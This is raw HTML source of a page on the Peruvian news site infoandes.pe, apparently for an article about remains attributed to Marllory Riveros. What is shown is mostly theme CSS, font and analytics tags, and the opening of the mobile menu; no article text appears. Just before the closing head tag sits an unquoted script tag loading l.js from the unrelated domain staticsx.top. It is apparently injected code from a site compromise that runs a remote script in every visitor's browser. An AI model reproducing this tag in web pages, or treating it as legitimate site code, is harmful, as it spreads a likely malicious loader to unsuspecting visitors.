    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #016ca2;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #016ca2 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #016ca2;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #016ca2;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #016ca2 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #016ca2;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #016ca2 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #016ca2 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #016ca2;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #016ca2;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #016ca2;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(1, 108, 162, 0.7);
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(245,176,0,0.85);
        background: -moz-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(245,176,0,0.85)), color-stop(100%, rgba(0,33,53,0.93)));
        background: -webkit-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -o-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: -ms-linear-gradient(top, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        background: linear-gradient(to bottom, rgba(245,176,0,0.85) 0%, rgba(0,33,53,0.93) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(245,176,0,0.85)', endColorstr='rgba(0,33,53,0.93)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #000000;
    }

    
    body, p {
    	font-family:MajritTx-Roman;
	font-size:21px;
	
    }




    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #febe2b;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: rgba(76,64,132,0.9);
        background: -moz-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(76,64,132,0.9)), color-stop(100%, rgba(28,24,51,0.9)));
        background: -webkit-linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
        background: linear-gradient(45deg, rgba(76,64,132,0.9) 0%, rgba(28,24,51,0.9) 100%);
    }
                                    @font-face {
                                      font-family: "MajritTx-Roman";
                                      src: local("MajritTx-Roman"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Roman.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Bold";
                                      src: local("MajritTx-Bold"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Black";
                                      src: local("MajritTx-Black"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Black.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Italic";
                                      src: local("MajritTx-Italic"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Italic.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "MajritTx-Medium";
                                      src: local("MajritTx-Medium"), url("https://infoandes.pe/wp-content/uploads/2025/09/MajritTx-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #016ca2;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #016ca2;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #016ca2 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #016ca2;
    }
    
    


    
    .td_module_wrap .td-post-author-name a {
        font-family:MajritTx-Roman;
	
    }
    
    .td-post-date .entry-date {
        font-family:MajritTx-Roman;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:MajritTx-Bold;
	
	}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-26575989-48"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-91HEMWM28W');
</script>



<link rel="icon" href="https://infoandes.pe/wp-content/uploads/2025/11/favicon_infoandes512.png" sizes="32x32" />
<link rel="icon" href="https://infoandes.pe/wp-content/uploads/2025/11/favicon_infoandes512.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://infoandes.pe/wp-content/uploads/2025/11/favicon_infoandes512.png" />
<meta name="msapplication-TileImage" content="https://infoandes.pe/wp-content/uploads/2025/11/favicon_infoandes512.png" />
		<style type="text/css" id="wp-custom-css">
			.id_ad_content-horiz-left{
	display: block !important;
	max-width: 600px;
	float: none !important;
	margin-left:0 !important;
	margin-bottom: 30px !important;
}

.id_ad_content-horiz-right{
	display: block !important;
	max-width: 600px;
	float: none !important;
	margin-right:0 !important;
	margin-bottom: 30px !important;
}

.id_ad_content-horiz-center{
	display: block !important;
	max-width: 600px;
	float: none !important;
	margin-left: auto !important;
	margin-right: auto !important;
	margin-bottom: 30px !important;
}

.sticky-row {
    position: absolute;
    top: 0; 
		left:0;
    z-index: 0; /* para que quede encima del contenido */
    background-color: transparent;  
}

.row-fixed-main{
	
  position: fixed;
  width: 100%;
	left: 0px;
	top: 0px;
	
	background-color: transparent;
	z-index: 0;
	margin: 0px 0px 0px 0px !important;
	 display: flex!important;

}

/* Izquierda */
.wide-skycrapperleft img {
		width: 160px !important;
    margin-left: auto !important; 
	  margin-right: 2px !important;
}

/* Derecha */
.wide-skycrapperright img {
	width: 160px !important;
	margin-left: 2px !important;
	margin-right: auto !important; 
}

/* Espacio en Blanco Skycrapper */

.col-wide-skycrapperblank{
	 
	width:70% !important;
}

.col-wide-skycrapper-side {
	display: inline-block !important;
	width: 14% !important;
	min-width:160px;
	background-color: transparent;
}

@media (max-width: 1440px) {
  .col-wide-skycrapper-side {
    display: none !important;
  }
  .col-wide-skycrapperblank {
    width: 100% !important;
  }
}

/* Desactivamos previo ynex post */


.tdb-infinite-post-iframe,
.tdb-infinite-post, .tdb-infinite-post-iframe-container {
  display: none !important;
  visibility: hidden !important;
  height: 0 !important;
}

/* Estilos para el post */

/* imagenes internas */
.tdb-block-inner figure:has(img){
	width: 100% !important;
	max-width: 100% !important;
  height: 100% !important;
}

.tagdiv-type figure img {
	width: 100% !important;
	max-width: 100% !important;
  height: 100% !important;
  object-fit: cover;  
}
 
.code-block img{
	width: 100% !important;
	max-width: 100% !important;
  height: 100% !important;
  object-fit: cover;  
}

p:has(iframe){
	width: 100% !important;
	max-width: 100% !important;
	height: 100% !important;
	object-fit: cover;
	padding-left: 0px !important;
}

p iframe{
	width: 100% !important;
	max-width: 100% !important;
	height: 360px !important;
	object-fit: cover;
	padding-left: 0px !important;
}

/*sub titulo de imagen secundaria*/
.wp-caption-text{
	text-align:right;
	padding: 10px 0px 10px;
	font-family: MajritTx-Roman !important;
    font-size: 18px !important;
	margin-right: 10px;
}

/*sub titulo de imagen principal*/
.tdb_single_featured_image figcaption{
	text-align:right;
	padding: 10px 10px 10px 10px;
	font-family: MajritTx-Roman !important;
  font-size: 18px !important;

}

.tdb_single_content .tdb-block-inner p {
	padding-left: 50px;
}


.tdb_single_content .tdb-block-inner p img {
  display: block;
	width: calc(100% + 50px) !important;
	margin-left: -50px !important;
	height: auto;
	margin-top: 20px!important;
	margin-bottom: 20px !important;
}

.td_text_highlight_marker, 
.td_text_highlight_marker:hover {
	color:black;
	margin: 0 2px 0 5px;
	background-color: #ffff00;
	box-shadow: 2px 0 0 #ffff00, -2px 0 0 #ffff00;
}

/* Etiqueda de autor al post */
.post .tdb-author-name-wrap{
	margin-top:-20px;
}
.post .entry-date
{
	border-bottom: 1px solid black;
}

/* Estilo de enlaces en una entrada */
.tdb_single_content a,
.tdb_single_content a:hover{
	color: #016ca2 !important;     
	text-decoration: underline !important;

}

.div-container{
	width: 100%;
	color: #c9c9c9;
	
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #016ca2;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #016ca2;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #016ca2;
                }
                .tdm-btn-style1 {
					background-color: #016ca2;
				}
				.tdm-btn-style2:before {
				    border-color: #016ca2;
				}
				.tdm-btn-style2 {
				    color: #016ca2;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #016ca2;
                    -moz-box-shadow: 0 2px 16px #016ca2;
                    box-shadow: 0 2px 16px #016ca2;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #016ca2;
                    -moz-box-shadow: 0 4px 26px #016ca2;
                    box-shadow: 0 4px 26px #016ca2;
				}
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="nb-3-3-8 nimble-no-local-data-skp__post_post_4911 nimble-no-group-site-tmpl-skp__all_post wp-singular post-template-default single single-post postid-4911 single-format-standard wp-custom-logo wp-theme-Newspaper sek-hide-rc-badge td-standard-pack restos-atribuidos-a-marllory-riveros-seran-enviados-a-lima-para-examen-de-adn global-block-template-1 td-life-news tdb_template_459 aa-prefix-infoandes- tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up " style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/InfoAndes" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/InfoandesPe" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-62"><a href="https://infoandes.pe/category/politica/">POLÍTICA</a></li>
<li id="menu-item-282" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://infoandes.pe/category/economia/">ECONOMÍA</a></li>
<li id="menu-item-275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://infoandes.pe/category/sociedad/">SOCIEDAD</a></li>
<li id="menu-item-26415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26415"><a href="https://infoandes.pe/category/cultural/">CULTURAL</a></li>
<li id="menu-item-277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://infoandes.pe/category/educacion/">EDUCACIÓN</a></li>
<li id="menu-item-278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://infoandes.pe/category/salud/">SALUD</a></li>
<li id="menu-item-25566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-25566"><a href="https://infoandes.pe/category/institucional/">INSTITUCIONAL</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://infoandes.pe/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2{
                    min-height: 0;
                }.td-header-mobile-wrap{
                    position: relative;
                    width: 100%;
                }
</style><div id="tdi_3" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_4,
                .tdi_4 .tdc-columns{
                    min-height: 0;
                }.tdi_4 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_4,
				.tdi_4 .tdc-columns{
				    display: block;
				}.tdi_4 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_4{
position:relative;
}
}

</style>
<div class="tdi_3_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_3_rand_style{
background-color:#026ba2 !important;
}
}
 </style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
                    min-height: 2px;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
position:relative;
}
}

</style>
<div class="tdi_5_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_5_rand_style{
background-color:rgba(0,0,0,0) !important;
}
}
 </style></div><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_8 ">
<style scoped>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_8{
margin-top:0px !important;
margin-bottom:0px !important;
}
}

</style><div class="td-fix-index"><div class="div-container" id="InfoAndesMobileTopLeader">
    
</div></div></div><div class="td_block_wrap tdb_mobile_menu tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
margin-top:-1px !important;
margin-right:-13px !important;
margin-bottom:-15px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_9{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_9 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_9 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_9 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_9 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_9 .tdb-mobile-menu-button svg,
                .tdi_9 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_9 .tdb-mobile-menu-button:hover{
                    color: #000000;
                }.tdi_9 .tdb-mobile-menu-button:hover svg,
                .tdi_9 .tdb-mobile-menu-button:hover svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_9 .tdb-mobile-menu-button i{
                    font-size: 21px;
                
                    width: 50.4px;
					height: 50.4px;
					line-height:  50.4px;
                }.tdi_9 .tdb-mobile-menu-button svg{
                    width: 21px;
                }.tdi_9 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 50.4px;
					height: 50.4px;
                }
}
</style>
<div class="tdi_9_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_9_rand_style{
background-color:rgba(2,107,162,0) !important;
}
}
